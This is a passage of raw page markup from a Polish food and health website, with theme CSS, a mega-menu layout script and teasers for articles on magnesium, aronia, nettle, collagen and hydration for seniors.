				.td_uid_45_696c7c18342a4_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_696c7c18342a4_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696c7c18342a4_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696c7c18342a4_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-date,
				.td_uid_45_696c7c18342a4_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_45_696c7c18342a4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696c7c18342a4_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_45_696c7c18342a4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696c7c18342a4_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-editor-date,
				.td_uid_45_696c7c18342a4_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696c7c18342a4_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_696c7c18342a4_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696c7c18342a4_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_696c7c18342a4_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696c7c18342a4_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-editor-date,
				.td_uid_45_696c7c18342a4_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696c7c18342a4_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_696c7c18342a4_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696c7c18342a4_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_696c7c18342a4_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_45_696c7c18342a4_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696c7c18342a4_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-editor-date,
				.td_uid_45_696c7c18342a4_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696c7c18342a4_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696c7c18342a4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696c7c18342a4_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696c7c18342a4_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_696c7c18342a4_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696c7c18342a4_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696c7c18342a4_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_45_696c7c18342a4 = new tdBlock();
block_td_uid_45_696c7c18342a4.id = "td_uid_45_696c7c18342a4";
block_td_uid_45_696c7c18342a4.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_696c7c18342a4_rand","tdc_css_class_style":"td_uid_45_696c7c18342a4_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_45_696c7c18342a4_rand"}';
block_td_uid_45_696c7c18342a4.td_column_number = "3";
block_td_uid_45_696c7c18342a4.block_type = "tdb_header_mega_menu";
block_td_uid_45_696c7c18342a4.post_count = "5";
block_td_uid_45_696c7c18342a4.found_posts = "54";
block_td_uid_45_696c7c18342a4.header_color = "";
block_td_uid_45_696c7c18342a4.ajax_pagination_infinite_stop = "";
block_td_uid_45_696c7c18342a4.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_45_696c7c18342a4);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_696c7c18342a4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_696c7c18342a4" data-td_block_id="td_uid_45_696c7c18342a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_696c7c18342a4" data-td_block_id="td_uid_45_696c7c18342a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search td_uid_46_696c7c1835ae7_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_46_696c7c1835ae7" >
<style>

/* inline tdc_css att */

.td_uid_46_696c7c1835ae7_rand{
margin-top:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_46_696c7c1835ae7_rand{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_46_696c7c1835ae7_rand {
                    display: inline-block;
                }
                
                .td_uid_46_696c7c1835ae7_rand {
                    float: right;
                    clear: none;
                }
                
                
                .td_uid_46_696c7c1835ae7_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_46_696c7c1835ae7_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_46_696c7c1835ae7_rand .tdb-drop-down-search {
